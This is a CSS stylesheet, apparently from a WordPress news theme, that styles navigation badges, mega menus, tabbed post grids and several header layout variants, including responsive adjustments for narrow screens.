   .bspw-header-style-7>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge {
    display:block
   }
   .bspw-header-style-1>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-2>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-3>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-4>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-7>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,
   .widget.widget_nav_menu .menu .better-custom-badge {
    display:none
   }
   .main-menu.menu .better-custom-badge,
   .off-canvas-menu .menu .better-custom-badge {
    position:absolute;
    left:11px;
    top:-16px;
    display:inline-block;
    height:16px;
    line-height:16px;
    color:#fff;
    font-family:"Arial Narrow",Arial,sans-serif;
    font-size:11px;
    padding:0 5px;
    font-weight:600;
    letter-spacing:1px;
    z-index:1;
    text-transform:uppercase;
    text-align:center;
    min-width:19px;
    white-space:nowrap;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease
   }
   .main-menu.menu .better-custom-badge:after,
   .off-canvas-menu .menu .better-custom-badge:after {
    border:solid 4px transparent;
    content:" ";
    height:0;
    width:0;
    position:absolute;
    pointer-events:none;
    bottom:-8px;
    left:5px
   }
   .main-menu.menu>.menu-item:hover>a>.better-custom-badge {
    top:-12px
   }
   .main-menu.menu .sub-menu.sub-menu .better-custom-badge,
   .mega-menu.mega-type-link .mega-links>li>a .better-custom-badge {
    left:auto;
    position:absolute;
    bottom:auto;
    right:10px;
    top:50%;
    margin-top:-8px
   }
   .mega-menu.mega-type-link .mega-links>li>a .better-custom-badge {
    margin-top:-13px
   }
   .main-menu.menu .sub-menu.sub-menu .menu-item.menu-badge-left>a>.better-custom-badge {
    position:inherit!important;
    margin-right:6px
   }
   .main-menu.menu .sub-menu.sub-menu .menu-have-badge.menu-item-has-children>a>.better-custom-badge {
    right:24px
   }
   .main-menu.menu .sub-menu.sub-menu .better-custom-badge:after,
   .mega-menu.mega-type-link .mega-links>li>a .better-custom-badge:after {
    display:none
   }
   .site-header.header-style-3 .main-menu.menu>.menu-item>a>.better-custom-badge,
   .site-header.header-style-4 .main-menu.menu>.menu-item>a>.better-custom-badge,
   .site-header.header-style-7 .main-menu.menu>.menu-item>a>.better-custom-badge {
    top:98%
   }
   .site-header.header-style-3 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,
   .site-header.header-style-4 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,
   .site-header.header-style-7 .main-menu.menu>.menu-item:hover>a>.better-custom-badge {
    top:98%;
    left:20px
   }
   .site-header.header-style-3 .main-menu.menu>.menu-item>a>.better-custom-badge:after,
   .site-header.header-style-4 .main-menu.menu>.menu-item>a>.better-custom-badge:after,
   .site-header.header-style-7 .main-menu.menu>.menu-item>a>.better-custom-badge:after {
    bottom:inherit;
    top:-8px;
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    transform:rotate(180deg)
   }
   .site-header.header-style-5 .main-menu.menu>.menu-item>a>.better-custom-badge {
    top:3px
   }
   .site-header.header-style-6 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,
   .site-header.header-style-6 .main-menu.menu>.menu-item>a>.better-custom-badge {
    top:0
   }
   .site-header.header-style-8 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,
   .site-header.header-style-8 .main-menu.menu>.menu-item>a>.better-custom-badge {
    top:0
   }
   .site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge,
   .site-header.header-style-4 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge,
   .site-header.header-style-7 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge {
    display:none
   }
   .menu .mega-menu {
    width:100%;
    position:absolute;
    left:0;
    top:102%;
    top:calc(100% + 1px);
    z-index:100;
    background-color:#fff;
    -wbkit-box-shadow:0 8px 14px rgba(0,0,0,.2);
    -moz-box-shadow:0 8px 14px rgba(0,0,0,.2);
    box-shadow:0 8px 14px rgba(0,0,0,.2);
    text-align:left
   }
   .menu>li>.mega-menu .bsm-leave .sub-menu,
   .menu>li>.mega-menu .sub-menu,
   .menu>li>.mega-menu li.menu-item-has-children.better-anim-none>.sub-menu {
    display:block!important;
    visibility:visible!important;
    opacity:1!important;
    transform:none!important;
    transition:none!important;
    animation-name:none!important;
    position:relative;
    top:auto!important;
    left:auto!important;
    background:0 0!important;
    width:100%;
    box-shadow:none!important
   }
   .menu>li>.mega-menu .sub-menu .sub-menu {
    padding-left:15px
   }
   .menu .mega-menu li.menu-item-has-children>a:after {
    display:none
   }
   .menu>li>.mega-menu .mega-menu-links {
    background-color:#c8c8c8
   }
   .mega-menu.mega-type-link {
    list-style:none;
    padding:22px 25px
   }
   .mega-menu.mega-type-link .mega-links {
    list-style:none;
    padding:0;
    margin:0
   }
   .mega-menu.mega-type-link .mega-links>li {
    float:left
   }
   .mega-menu.mega-type-link .mega-links>li>a {
    color:#434343;
    font-size:105%;
    border-bottom:2px solid rgba(0,0,0,.07);
    width:100%;
    display:block;
    margin-bottom:5px;
    padding-bottom:10px
   }
   .mega-menu.mega-type-link .mega-links .sub-menu {
    border:none;
    background:0 0;
    box-shadow:none
   }
   .mega-menu.mega-type-link-list {
    list-style:none;
    padding:0
   }
   .mega-menu.mega-type-link-list .mega-links {
    list-style:none;
    padding:0;
    margin:0;
    text-align:left
   }
   .mega-menu.mega-type-link-list .mega-links>li {
    display:inline-block;
    padding:10px 12px
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu {
    display:none;
    position:absolute;
    top:100%!important;
    left:0!important;
    background-color:#fff!important;
    box-shadow:0 2px 6px 0 rgba(0,0,0,.37)!important;
    padding:0 12px
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu .sub-menu {
    background-color:#050505!important;
    padding-left:0
   }
   .mega-menu.mega-type-link-list .mega-links li:hover>.sub-menu {
    display:block
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
    position:inherit
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li>a {
    border-bottom:none
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
    display:inline-block
   }
   .mega-menu.mega-type-link-list .mega-links>.menu-item {
    margin-bottom:0
   }
   .mega-grid-posts {
    padding:20px
   }
   .mega-grid-posts .post:nth-child(5),
   .mega-grid-posts .postli:nth-child(1) {
    clear:left;
    margin-left:-7px
   }
   .mega-grid-posts .bs-listing-listing-mix-2-1,
   .mega-grid-posts .listing-item-grid-1 {
    margin-bottom:0
   }
   .mega-menu.tabbed-grid-posts .listing.listing-grid {
    display:inline-block;
    width:100%
   }
   .site-header .listing-item-grid-1 .title {
    line-height:22px;
    font-size:15px
   }
   .site-header .bs-pagination {
    margin:5px 0 0
   }
   .tabbed-grid-posts {
    position:relative
   }
   .tabbed-grid-posts:before {
    content:'';
    background-color:#fbfbfb;
    width:220px;
    position:absolute;
    top:0;
    left:0;
    bottom:0;
    display:inline-block;
    border-right:1px solid #dedede
   }
   .tabbed-grid-posts .tabs-section {
    list-style:none;
    width:220px;
    max-width:220px;
    text-align:left;
    position:relative;
    z-index:1;
    float:left;
    padding:23px 23px 0 23px;
    margin:0
   }
   .tabbed-grid-posts .tabs-section a,
   .tabbed-grid-posts .tabs-section a:hover {
    display:block;
    font-size:14px;
    font-weight:500;
    color:#333!important;
    padding:5px 17px;
    border:1px solid transparent;
    text-transform:capitalize;
    transition:none!important
   }
   .tabbed-grid-posts .tabs-section a .fa {
    margin-right:4px;
    color:#adadad;
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease
   }
   .tabbed-grid-posts .tabs-section .active a .fa {
    color:inherit
   }
   .tabbed-grid-posts .tab-content {
    display:block;
    padding:23px 23px 23px 245px
   }
   .tabbed-grid-posts .listing.listing-grid-1 .listing-item-grid-1 {
    margin-bottom:5px
   }
   .tabbed-grid-posts .listing.listing-grid-1.columns-3[max-width~="450px"] .listing-item {
    width:33.3333%!important;
    float:left!important
   }
   .tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child(3n-2) {
    padding-right:12px!important;
    clear:left!important
   }
   .tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child(1) {
    clear:none!important
   }
   .tabbed-grid-posts .listing.columns-3 .listing-item:nth-child(3n-1) {
    padding:0 6px!important
   }
   .tabbed-grid-posts .listing.columns-3 .listing-item:nth-child(3n+3) {
    padding-left:12px!important
   }
   .mega-type-page-builder {
    padding:30px 25px
   }
   .mega-type-page-builder .bs-listing:last-child,
   .mega-type-page-builder .bs-shortcode:last-child,
   .mega-type-page-builder .entry-content .better-studio-shortcode:last-child .mega-type-page-builder .better-studio-shortcode:last-child,
   .mega-type-page-builder .widget:last-child {
    margin-bottom:0
   }
   .main-menu-wrapper {
    position:relative;
    margin-left:auto;
    margin-right:auto
   }
   .main-menu-wrapper .main-menu-container {
    position:relative
   }
   .site-header.boxed .main-menu-wrapper .main-menu-container,
   .site-header.full-width .main-menu-wrapper {
    border-top:1px solid #dedede;
    border-bottom:3px solid #dedede;
    background:#fff
   }
   body.boxed .site-header .main-menu-wrapper {
    margin-left:auto;
    margin-right:auto;
    width:100%
   }
   .menu .mega-menu,
   ul.menu>li .sub-menu {
    top:107%;
    top:calc(100% + 3px)
   }
   .site-header.header-style-5 .search-container .search-handler,
   .site-header.header-style-5 .shop-cart-container .cart-handler,
   .site-header.header-style-8 .search-container .search-handler,
   .site-header.header-style-8 .shop-cart-container .cart-handler {
    margin-top:-14px
   }
   .site-header.header-style-6 .search-container .search-handler,
   .site-header.header-style-6 .shop-cart-container .cart-handler {
    margin-top:-13px
   }
   .site-header.header-style-1 .header-inner {
    padding:40px 0
   }
   .site-header.header-style-1.h-a-ad .header-inner {
    padding:30px 0
   }
   .site-header.header-style-1 .site-branding {
    text-align:center
   }
   .site-header.header-style-1 .main-menu.menu {
    text-align:center;
    height:68px;
    overflow-y:hidden;
    margin-bottom:-3px;
    padding-top:20px;
    margin-top:-20px
   }
   .site-header.header-style-1.full-width .main-menu.menu .mega-menu,
   .site-header.header-style-1.full-width .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.header-style-1 .main-menu.menu>li {
    float:none;
    display:inline-block;
    margin:0 4px
   }
   .site-header.header-style-1 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-1 .search-container .search-box .search-form .search-field {
    text-align:center
   }
   .site-header.header-style-1.full-width .menu-action-buttons {
    top:20px
   }
   .site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding:0 40px
   }
   .site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding:0 80px
   }
   .site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding:0 120px
   }
   .site-header.header-style-2 .header-inner {
    padding:20px 0
   }
   .site-header.header-style-2 .main-menu.menu {
    height:68px;
    overflow-y:hidden;
    margin-bottom:-3px;
    padding-top:20px;
    margin-top:-20px
   }
   .site-header.header-style-2.full-width .main-menu.menu .mega-menu,
   .site-header.header-style-2.full-width .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.header-style-2 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 5px 0 0
   }
   .site-header.header-style-2 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-2.full-width .menu-action-buttons {
    top:20px
   }
   .site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding-right:40px
   }
   .site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding-right:80px
   }
   .site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding-right:120px
   }
   .site-header.header-style-3 .header-inner {
    padding:25px 0
   }
   .site-header.header-style-3 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 10px 0 0
   }
   .site-header.header-style-3 .main-menu.menu {
    height:63px;
    overflow-y:hidden;
    margin-bottom:-16px;
    padding-bottom:15px
   }
   .site-header.header-style-3 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-3.boxed .main-menu.menu .mega-menu,
   .site-header.header-style-3.boxed .main-menu.menu>li .sub-menu {
    top:103%;
    top:calc(100% + 1px)
   }
   .site-header.header-style-3.full-width .main-menu.menu .mega-menu,
   .site-header.header-style-3.full-width .main-menu.menu>li .sub-menu {
    top:76%;
    top:calc(100% - 15px)
   }
   .site-header.header-style-3.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,
   .site-header.header-style-3.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,
   .site-header.full-width.header-style-3 .main-menu-wrapper {
    border-bottom-width:1px;
    border-top:none;
    border-bottom-color:#ececec
   }
   .site-header.header-style-3 .main-menu.menu>li.current-menu-item>a:before,
   .site-header.header-style-3 .main-menu.menu>li.current-menu-parent>a:before,
   .site-header.header-style-3 .main-menu.menu>li:hover>a:before {
    height:2px;
    bottom:0
   }
   .site-header.header-style-3 .ajax-search-results:after,
   .site-header.header-style-3 .shop-cart-container .cart-box:after {
    height:2px;
    top:-2px
   }
   .site-header.header-style-3.full-width .menu-action-buttons {
    bottom:15px
   }
   .site-header.header-style-3.full-width .bs-pinning-block.pinned .menu-action-buttons {
    bottom:0
   }
   .site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding-right:40px
   }
   .site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding-right:80px
   }
   .site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding-right:120px
   }
   .site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu {
    height:48px;
    margin-bottom:0;
    padding-bottom:0
   }
   .site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu {
    margin-bottom:-1px
   }
   @media only screen and (max-width:700px) {
    body.bs-show-ha .site-header.header-style-3 {
     border-bottom:none!important
    }
   }
   .site-header.header-style-4 .header-inner {
    padding:50px 0
   }
   .site-header.header-style-4.h-a-ad .header-inner {
    padding:30px 0
   }
   .site-header.header-style-4 .main-menu.menu {
    height:63px;
    overflow-y:hidden;
    margin-bottom:-16px;
    padding-bottom:15px
   }
   .site-header.header-style-4 .main-menu.menu .mega-menu,
   .site-header.header-style-4 .main-menu.menu>li .sub-menu {
    top:102%;
    top:calc(100% + 1px)
   }
   .site-header.header-style-4.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,
   .site-header.header-style-4.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.header-style-4 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 10px 0 0
   }
   .site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,
   .site-header.full-width.header-style-4 .main-menu-wrapper {
    border-bottom-width:1px;
    border-top:none;
    border-bottom-color:#ececec
   }
   .site-header.header-style-4 .site-branding {
    text-align:center
   }
   .site-header.header-style-4 .main-menu.menu {
    text-align:center
   }
   .site-header.header-style-4 .main-menu.menu>li {
    float:none;
    display:inline-block
   }
   .site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-4 .bs-pinning-block.pinned .main-menu.menu,
   .site-header.header-style-4 .main-menu-wrapper .main-menu-container {
    height:48px;
    margin-bottom:-1px;
    padding-bottom:0
   }
   .active-top-line .site-header.header-style-4.boxed .bs-pinning-block.pinned .main-menu-container {
    height:50px
   }
   .site-header.header-style-4 .search-container .search-box .search-form .search-field {
    text-align:center
   }
   .site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding:0 40px
   }
   .site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding:0 80px
   }
   .site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding:0 120px
   }
   .site-header.header-style-4.boxed .menu-action-buttons {
    bottom:0
   }
   .site-header.header-style-5 .header-inner {
    padding:0;
    position:relative;
    z-index:99
   }
   .site-header.header-style-5.boxed .header-inner,
   .site-header.header-style-5.full-width {
    border-bottom:1px solid #eee
   }
   .site-header.header-style-5 .main-menu.menu {
    text-align:right;
    width:100%
   }
   .site-header.header-style-5 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0
   }
   .site-header.header-style-5 .main-menu.menu>li>a {
    padding:0 15px
   }
   .site-header.header-style-5 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-5 .site-branding {
    width:23.333%;
    float:left
   }
   .site-header.header-style-5 .main-menu-container {
    width:76.666%;
    float:right
   }
   .site-header.header-style-5 .main-menu>li>a {
    line-height:78px
   }
   .site-header.header-style-5 .site-branding .logo {
    line-height:78px;
    display:table;
    width:100%
   }
   .site-header.header-style-5 .site-branding .logo,
   .site-header.header-style-5 .site-branding .logo img {
    max-height:74px
   }
   .site-header.header-style-5 .site-branding .logo.img-logo a {
    display:table-cell;
    vertical-align:middle;
    line-height:74px;
    height:74px;
    padding:0 10px 0 0
   }
   .site-header.header-style-5 .site-branding .logo.text-logo a {
    vertical-align:middle;
    padding:5px 10px 5px 0
   }
   .site-header.header-style-5 .site-branding .logo img {
    vertical-align:middle;
    margin:0;
    max-height:100%;
    display:table-cell;
    max-width:100%;
    table-layout:fixed
   }
   .site-header.header-style-5 .ajax-search-results:after,
   .site-header.header-style-5 .main-menu.menu>li.current-menu-item>a:before,
   .site-header.header-style-5 .main-menu.menu>li.current-menu-parent>a:before,
   .site-header.header-style-5 .main-menu.menu>li:hover>a:before,
   .site-header.header-style-5 .shop-cart-container .cart-box:after {
    height:2px;
    bottom:-1px
   }
   .site-header.header-style-5 .main-menu.menu>li.current-menu-item>a,
   .site-header.header-style-5 .main-menu.menu>li.current-menu-parent>a,
   .site-header.header-style-5 .main-menu.menu>li:hover>a {
    background:rgba(0,0,0,.05)
   }
   .site-header.header-style-5 .main-menu.menu>li.menu-item-has-children>a:after {
    position:absolute;
    width:100%;
    left:0;
    margin:0;
    text-align:center;
    bottom:0;
    color:rgba(0,0,0,.21)
   }
   .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
    box-shadow:none;
    background:#fff
   }
   .site-header.header-style-5.full-width .content-wrap.bs-pinning-block.pinned {
    max-width:100%!important
   }
   .site-header.header-style-5.full-width .content-wrap.pinned {
    background:#fff;
    box-shadow:none;
    border-bottom:1px solid #eee
   }
   .site-header.header-style-5 .main-menu.menu,
   .site-header.header-style-6 .main-menu.menu,
   .site-header.header-style-8 .main-menu.menu {
    height:79px;
    overflow-y:hidden;
    margin-bottom:-1px
   }
   .site-header.header-style-6 .main-menu.menu {
    height:91px
   }
   .site-header.header-style-8 .main-menu.menu {
    height:67px
   }
   .site-header.header-style-5 .main-menu.menu .mega-menu,
   .site-header.header-style-5 .main-menu.menu>li .sub-menu,
   .site-header.header-style-6 .main-menu.menu .mega-menu,
   .site-header.header-style-6 .main-menu.menu>li .sub-menu,
   .site-header.header-style-8 .main-menu.menu .mega-menu,
   .site-header.header-style-8 .main-menu.menu>li .sub-menu {
    top:101%;
    top:calc(100% + 1px)
   }
   .site-header.header-style-5 .main-menu.menu>li .sub-menu .sub-menu,
   .site-header.header-style-6 .main-menu.menu>li .sub-menu .sub-menu,
   .site-header.header-style-8 .main-menu.menu>li .sub-menu .sub-menu {
    top:0
   }
   .site-header.header-style-5 .main-menu-container.menu-actions-btn-width-1,
   .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-1,
   .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-1 {
    padding-right:40px
   }
   .site-header.header-style-5 .main-menu-container.menu-actions-btn-width-2,
   .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-2,
   .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-2 {
    padding-right:80px
   }
   .site-header.header-style-5 .main-menu-container.menu-actions-btn-width-3,
   .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-3,
   .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-3 {
    padding-right:120px
   }
   .site-header.header-style-5 .main-menu-container.search-open .search-container {
    width:66.66%;
    line-height:78px;
    right:0;
    left:auto
   }
   .site-header.header-style-6 .main-menu-container.search-open .search-container {
    width:66.66%;
    line-height:90px;
    right:0;
    left:auto
   }
   .site-header.header-style-8 .main-menu-container.search-open .search-container {
    width:75%;
    line-height:66px;
    right:0;
    left:auto
   }
   .site-header.header-style-5 .main-menu-container.search-open .main-menu.menu,
   .site-header.header-style-6 .main-menu-container.search-open .main-menu.menu,
   .site-header.header-style-8 .main-menu-container.search-open .main-menu.menu {
    opacity:0;
    pointer-events:none
   }
   .site-header.header-style-5 .menu-action-buttons>div {
    line-height:78px
   }
   .site-header.header-style-6 .menu-action-buttons>div {
    line-height:90px
   }
   .site-header.header-style-8 .menu-action-buttons>div {
    line-height:66px
   }
   .site-header.header-style-5 .shop-cart-container .cart-box,
   .site-header.header-style-6 .shop-cart-container .cart-box,
   .site-header.header-style-8 .shop-cart-container .cart-box {
    line-height:22px
   }
   .site-header.header-style-5 .menu-action-buttons .off-canvas-menu-icon,
   .site-header.header-style-8 .menu-action-buttons .off-canvas-menu-icon {
    margin-top:-2px
   }
   .site-header.header-style-5 .search-container .search-box .search-form .search-field {
    height:78px
   }
   .site-header.header-style-6 .search-container .search-box .search-form .search-field {
    height:90px
   }
   .site-header.header-style-8 .search-container .search-box .search-form .search-field {
    height:66px
   }
   .site-header.header-style-5 .shop-cart-container .cart-box:after,
   .site-header.header-style-6 .shop-cart-container .cart-box:after,
   .site-header.header-style-8 .shop-cart-container .cart-box:after {
    content:'';
    height:2px;
    position:absolute;
    right:0;
    left:0;
    top:-1px;
    opacity:1;
    visibility:visible
   }
   .site-header.header-style-6 .header-inner {
    padding:0;
    position:relative
   }
   .site-header.header-style-6.boxed .header-inner,
   .site-header.header-style-6.full-width {
    border-bottom:1px solid #eee
   }
   .site-header.header-style-6 .main-menu.menu {
    float:right
   }
   .site-header.header-style-6 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0
   }
   .site-header.header-style-6 .main-menu.menu>li>a {
    padding:0 15px
   }
   .site-header.header-style-6 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-6 .site-branding {
    width:23.333%;
    float:left;
    line-height:90px
   }
   .site-header.header-style-6 .main-menu-container {
    width:76.666%;
    float:right
   }
   .site-header.header-style-6 .main-menu>li>a {
    line-height:90px
   }
   .site-header.header-style-6 .site-branding .logo {
    display:table;
    width:100%;
    line-height:86px;
    height:86px
   }
   .site-header.header-style-6 .site-branding .logo.img-logo a {
    display:table-cell;
    vertical-align:middle;
    padding:0 10px 0 0
   }
   .site-header.header-style-6 .site-branding .logo.text-logo a {
    vertical-align:middle;
    padding:5px 10px 5px 0
   }
   .site-header.header-style-6 .site-branding .logo img {
    vertical-align:middle;
    margin:0;
    display:table-cell;
    max-width:100%;
    table-layout:fixed
   }
   .site-header.header-style-6 .site-branding .logo img {
    padding:0;
    line-height:88px;
    max-height:88px
   }
   .site-header.header-style-6 .main-menu.menu>li>a>.bf-icon {
    position:absolute;
    width:100%;
    top:24px;
    left:0;
    text-align:center;
    margin-right:0;
    font-size:16px
   }
   .site-header.header-style-6 .main-menu.menu>li>a>.bf-icon img {
    vertical-align:top
   }
   .site-header.header-style-6 .main-menu.menu>li>a>.bf-icon.bf-custom-icon {
    top:20px
   }
   .site-header.header-style-6 .main-menu.menu>li.menu-have-icon>a {
    padding-top:24px;
    line-height:66px
   }
   .site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:before,
   .site-header.header-style-6 .main-menu.menu>li.current-menu-parent>a:before,
   .site-header.header-style-6 .main-menu.menu>li:hover>a:before {
    height:2px;
    bottom:-1px
   }
   .site-header.header-style-6 .main-menu.menu>li.current-menu-item>a,
   .site-header.header-style-6 .main-menu.menu>li.current-menu-parent>a,
   .site-header.header-style-6 .main-menu.menu>li:hover>a {
    background:rgba(0,0,0,.05)
   }
   .site-header.header-style-6 .main-menu.menu>li.menu-item-has-children>a:after {
    position:absolute;
    width:100%;
    left:0;
    margin:0;
    text-align:center;
    bottom:0;
    color:rgba(0,0,0,.21)
   }
   .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
    box-shadow:none;
    background:#fff
   }
   .site-header.header-style-6.full-width .content-wrap {
    max-width:100%!important
   }
   .site-header.header-style-6.full-width .content-wrap.pinned {
    background:#fff;
    box-shadow:none;
    border-bottom:1px solid #eee
   }
   .site-header.header-style-7 .header-inner {
    padding:50px 0
   }
   .site-header.header-style-7.h-a-ad .header-inner {
    padding:30px 0
   }
   .site-header.header-style-7 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 10px 0 0
   }
   .site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,
   .site-header.full-width.header-style-7 .main-menu-wrapper {
    border-bottom-width:1px;
    border-top:none;
    border-bottom-color:#ececec
   }
   .site-header.header-style-7 .site-branding {
    text-align:center
   }
   .site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-7 .main-menu.menu {
    height:63px;
    overflow-y:hidden;
    margin-bottom:-16px;
    padding-bottom:15px
   }
   .site-header.header-style-7.boxed .main-menu.menu .mega-menu,
   .site-header.header-style-7.boxed .main-menu.menu>li .sub-menu {
    top:102%;
    top:calc(100% + 1px)
   }
   .site-header.header-style-7.full-width .main-menu.menu .mega-menu,
   .site-header.header-style-7.full-width .main-menu.menu>li .sub-menu {
    top:76%;
    top:calc(100% - 15px)
   }
   .site-header.header-style-7.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,
   .site-header.header-style-7.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.header-style-7.full-width .menu-action-buttons {
    bottom:15px
   }
   .site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding-right:40px
   }
   .site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding-right:80px
   }
   .site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding-right:120px
   }
   .site-header.header-style-7 .bs-pinning-block.pinned .main-menu.menu {
    height:48px;
    margin-bottom:-1px;
    padding-bottom:0
   }
   .site-header.header-style-7.full-width .bs-pinning-block.pinned .menu-action-buttons {
    bottom:0
   }
   .site-header.header-style-8 .header-inner {
    padding:0;
    position:relative
   }
   .site-header.header-style-8.boxed .header-inner,
   .site-header.header-style-8.full-width {
    border-bottom:1px solid #eee
   }
   .site-header.header-style-8 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 10px 0 0
   }
   .site-header.header-style-8 .main-menu.menu>li>a {
    padding:0 7px
   }
   .site-header.header-style-8 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-8 .site-branding {
    width:20%;
    float:left;
    padding-right:20px
   }
   .site-header.header-style-8 .main-menu-container {
    width:80%;
    float:right
   }
   .site-header.header-style-8 .main-menu>li>a {
    line-height:66px
   }
   .site-header.header-style-8 .site-branding .logo {
    line-height:58px;
    display:table;
    width:100%
   }
   .site-header.header-style-8 .site-branding .logo.img-logo a {
    display:table-cell;
    vertical-align:middle;
    line-height:62px;
    height:62px;
    padding:0 10px 0 0;
    position:relative;
    z-index:100
   }
   .site-header.header-style-8 .site-branding .logo.text-logo a {
    vertical-align:middle;
    padding:5px 10px 5px 0
   }
   .site-header.header-style-8 .site-branding .logo img {
    vertical-align:middle;
    margin:0;
    max-height:100%;
    display:table-cell;
    max-width:100%;
    table-layout:fixed
   }
   .site-header.header-style-8 .site-branding .logo,
   .site-header.header-style-8 .site-branding .logo img {
    max-height:58px;
    padding:0
   }
   .site-header.header-style-8 .main-menu.menu>li.current-menu-item>a:before,
   .site-header.header-style-8 .main-menu.menu>li.current-menu-parent>a:before,
   .site-header.header-style-8 .main-menu.menu>li:hover>a:before {
    height:2px;
    bottom:-1px
   }
   .site-header.header-style-8 .main-menu.menu>li.menu-item-has-children>a:after {
    position:absolute;
    width:100%;
    left:0;
    margin:0;
    text-align:center;
    bottom:0;
    color:rgba(0,0,0,.21)
   }
   .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
    box-shadow:none;
    background:#fff
   }
   .site-header.header-style-8.full-width .content-wrap {
    max-width:100%!important
   }
   .site-header.header-style-8.full-width .content-wrap.pinned {
    background:#fff;
    box-shadow:none;
    border-bottom:1px solid #eee
   }
   @media only screen and (max-width:992px) {
    .main-menu>li {
     margin-right:10px
    }
    .site-header.header-style-1 .main-menu.menu>li {
     margin:0 4px
    }
    .site-header.header-style-3 .main-menu.menu>li,
    .site-header.header-style-4 .main-menu.menu>li,
    .site-header.header-style-8 .main-menu.menu>li {
     margin:0 7px 0 0
    }
    .site-header.header-style-5 .main-menu.menu>li>a,
    .site-header.header-style-6 .main-menu.menu>li>a,
    .site-header.header-style-8 .main-menu.menu>li>a {
     padding:0 7px
    }
    .main-menu>li>a {
     padding:0 4px
    }
   }
